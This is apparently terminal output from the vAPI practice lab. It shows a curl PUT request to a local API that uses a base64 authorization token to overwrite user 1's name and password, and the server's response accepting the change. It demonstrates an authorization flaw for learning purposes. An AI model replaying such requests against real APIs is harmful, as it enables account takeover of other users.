 st17@st17-HP-EliteDesk-800-G1-SFF: ~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi
st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi$ curl --location --request PUT 'http://localhost/vapi/api1/user/1' \
--header 'Authorization-Token: QW50aG9ueToyMSkoKikoODIzMQ==' \
--header 'Content-Type: application/json' \
--data '{
    "username":"Bond",
    "name":"James",
    "course":"3",
    "password":";aksd",
    "age":"25"
}'
{"id":1,"username":"Bond","name":"James","course":"3"}st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi$